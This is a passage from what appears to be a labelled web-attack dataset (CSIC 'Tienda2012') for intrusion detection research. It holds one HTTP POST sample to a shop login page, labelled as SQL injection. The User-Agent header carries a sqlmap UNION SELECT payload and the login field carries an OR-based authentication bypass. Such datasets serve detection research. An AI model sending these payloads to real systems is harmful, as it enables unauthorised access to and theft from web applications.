 <?xml version="1.0" encoding="utf-8"?><dataset author="CSIC" name="Tienda2012">
  <sample id="30000">
    <request>
      <method>POST</method>
      <protocol>HTTP/1.1</protocol>
      <path><![CDATA[/tienda1/publico/autenticar.jsp]]></path>
      <headers><![CDATA[Accept-Encoding: identity
Content-Length: 68
Accept-Language: en-us,en;q=0.5
Connection: close
User-Agent: sqlmap/1.0-dev (r4198) (http://sqlmap.sourceforge.net)") UNION ALL SELECT 7932, 7932, 7932, 7932, 7932, 7932,
7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932,
7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932, 7932#
AND ("UdTu" LIKE "UdTu
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Host: localhost:8080
Referer: http://localhost:8080/tienda1/publico/autenticar.jsp
Pragma: no-cache
Cache-Control: no-cache,no-store
Cookie: JSESSIONID=317FB64F7036FBD2D64E3B9960493B26;usuario=2
Content-Type: application/x-www-form-urlencoded
]]></headers>
      <body><![CDATA[login=61%27%20OR%20%2761%27=%2761&pwd=FrAmE30.&remember=&modo=entrar]]></body>
    </request>
    <label>
      <type>attack</type>
      <attack>SQLi</attack>
    </label>